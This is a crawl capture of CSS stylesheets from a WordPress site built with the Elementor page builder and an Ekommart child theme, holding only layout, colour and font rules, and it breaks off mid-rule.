.elementor-element.elementor-element-e4ab585{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8971 .elementor-element.elementor-element-2febaa7e{text-align:center;}.elementor-8971 .elementor-element.elementor-element-2febaa7e .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-aa6072 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-aa6072{text-align:center;}.elementor-8971 .elementor-element.elementor-element-12b48e4a .elementor-button{padding:15px 35px 15px 35px;}.elementor-8971 .elementor-element.elementor-element-5cd00f06 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-5cd00f06{text-align:center;}.elementor-8971 .elementor-element.elementor-element-61c96d9c{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-3ce3b458 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-30cc5710{--justify-content:center;--gap:45px 45px;--row-gap:45px;--column-gap:45px;--flex-wrap:wrap;--margin-top:10%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 .elementor-element.elementor-element-4a47fc53{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon-box-title a{font-size:18px;}.elementor-8971 .elementor-element.elementor-element-5fd562b1{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon-box-title a{font-size:18px;}.elementor-8971 .elementor-element.elementor-element-552cf7bf{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-552cf7bf .elementor-icon-box-title a{font-size:18px;}.elementor-8971 .elementor-element.elementor-element-48eb750{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-48eb750 .elementor-icon-box-title a{font-size:18px;}.elementor-8971 .elementor-element.elementor-element-52b8279{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 .elementor-element.elementor-element-4c0c7c4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8971 .elementor-element.elementor-element-93ca2f1{text-align:center;}.elementor-8971 .elementor-element.elementor-element-93ca2f1 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-3729e3d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-3729e3d{text-align:center;}.elementor-8971 .elementor-element.elementor-element-47faabc .elementor-button{padding:15px 35px 15px 35px;}.elementor-8971 .elementor-element.elementor-element-6f332ca8{--margin-top:35%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 .elementor-element.elementor-element-59955148 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-44b17d18{text-align:center;}.elementor-8971 .elementor-element.elementor-element-44b17d18 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-4daf79a2{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-8971 .elementor-element.elementor-element-1fbe39a .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-574c6ca5{padding:0px 15px 70px 15px;}.elementor-8971 .elementor-element.elementor-element-6560af65 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8971 .elementor-element.elementor-element-456590a3 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-8971 .elementor-element.elementor-element-456590a3{text-align:center;}.elementor-8971 .elementor-element.elementor-element-456590a3 .elementor-heading-title{font-size:28px;}.elementor-8971 .elementor-element.elementor-element-34e40bc2 .elementor-tab-content{padding:0px 0px 30px 37px;}.elementor-8971 .elementor-element.elementor-element-21b34c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8971 .elementor-element.elementor-element-6b2ed27a > .elementor-widget-container{padding:50px 0px 15px 0px;}.elementor-8971 .elementor-element.elementor-element-6b2ed27a{text-align:center;}.elementor-8971 .elementor-element.elementor-element-6b2ed27a .elementor-heading-title{font-size:28px;}.elementor-8971 .elementor-element.elementor-element-169e3e56 .elementor-tab-content{padding:0px 0px 30px 37px;}.elementor-8971 .elementor-element.elementor-element-75a84d89{--gap:45px 45px;--row-gap:45px;--column-gap:45px;--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-524c7d3e iframe{height:218px;}.elementor-8971 .elementor-element.elementor-element-46b42597{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-46b42597.e-con{--order:-99999 /* order start hack */;}.elementor-8971 .elementor-element.elementor-element-65313d69{text-align:center;}.elementor-8971 .elementor-element.elementor-element-65313d69 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-wrapper{text-align:center;}.elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-5e9e0fe7 .elementor-icon-box-title a{font-size:18px;line-height:1.1em;}}

--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4
body_size: -254
content:
/**
* Theme Name: Ekommart Child
* Description: This is a child theme of Ekommart, generated by Merlin WP.
* Author: <a href="https://www.wpopal.com/">Opal Team</a>
* Template: ekommart
* Version: 3.8.4
*/


--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-105813.css?ver=1768851738
body_size: 2870
content:
.elementor-105813 .elementor-element.elementor-element-1499d404 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-1499d404:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-1499d404 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C1C1C;}.elementor-105813 .elementor-element.elementor-element-1499d404 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-1499d404{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12549019607843137);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-1499d404 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-6a33bff4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-6a33bff4 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-3fa7f883.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-3fa7f883.elementor-view-framed .elementor-icon, .elementor-105813 .elementor-element.elementor-element-3fa7f883.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon{font-size:32px;}.elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon-box-title, .elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;line-height:18px;}.elementor-105813 .elementor-element.elementor-element-4437255 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-4437255:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-4437255 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C1C1C;}.elementor-105813 .elementor-element.elementor-element-4437255 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-4437255{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12549019607843137);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 30px 25px 30px;}.elementor-105813 .elementor-element.elementor-element-4437255 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-2b69c50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-2b69c50 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.15);padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-31f35f93:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-31f35f93{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-31f35f93, .elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-1ccbbfb0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-1ccbbfb0 > .elementor-element-populated{padding:80px 0px 65px 10px;}.elementor-105813 .elementor-element.elementor-element-3f49ea43 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-59f827f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-417a60e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-417a60e0 > .elementor-element-populated{padding:80px 42px 65px 35px;}.elementor-105813 .elementor-element.elementor-element-55654861 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-153280c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-153280c0 > .elementor-element-populated{padding:80px 37px 65px 50px;}.elementor-105813 .elementor-element.elementor-element-285649e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-25a67d1b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-61b5aeb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-26261667 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-26261667 > .elementor-element-populated{padding:80px 0px 65px 10px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-7973b9f1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-7973b9f1 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-943c98b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-5a59e750{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-4df42d93 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-4df42d93 > .elementor-element-populated{padding:80px 42px 65px 35px;}.elementor-105813 .elementor-element.elementor-element-3640f0bc > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-3640f0bc .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-437da24e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-4b67e42d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-7a534eda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-105813 .elementor-element.elementor-element-7a534eda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-7a534eda > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:rgba(255, 255, 255, 0.12549019607843137);padding:80px 50px 65px 50px;}.elementor-105813 .elementor-element.elementor-element-45b4c470 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-45b4c470{text-align:center;}.elementor-105813 .elementor-element.elementor-element-45b4c470 img{width:164px;}.elementor-105813 .elementor-element.elementor-element-d3c50d6{width:var( --container-widget-width, 113.895% );max-width:113.895%;--container-widget-width:113.895%;--container-widget-flex-grow:0;}.elementor-105813 .elementor-element.elementor-element-d3c50d6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-105813 .elementor-element.elementor-element-d3c50d6 .elementor-icon-box-title{margin-block-end:0px;color:#626262;}.elementor-105813 .elementor-element.elementor-element-d3c50d6 .elementor-icon-box-title, .elementor-105813 .elementor-element.elementor-element-d3c50d6 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-105813 .elementor-element.elementor-element-d3c50d6 .elementor-icon-box-description{font-size:20px;font-weight:700;color:#C09578;}.elementor-105813 .elementor-element.elementor-element-7340105d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-7340105d > .elementor-element-populated{padding:80px 37px 65px 50px;}.elementor-105813 .elementor-element.elementor-element-59d03c4c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-59d03c4c .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-37cf5b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-88ca07b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-65286abe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-65286abe > .elementor-element-populated{padding:80px 50px 65px 50px;}.elementor-105813 .elementor-element.elementor-element-1f63e673{--grid-template-columns:repeat(5, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-widget-container{text-align:right;}.elementor-105813 .elementor-element.elementor-element-1f63e673 > .elementor-widget-container{margin:-45px 0px 41px 0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0.8em;border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(255, 255, 255, 0.4);}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-507e6c48 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-507e6c48 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-6ea7d2eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-5680755f{width:var( --container-widget-width, 117.978% );max-width:117.978%;--container-widget-width:117.978%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-5680755f > .elementor-widget-container{margin:0px 0px 0px -11px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-5680755f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 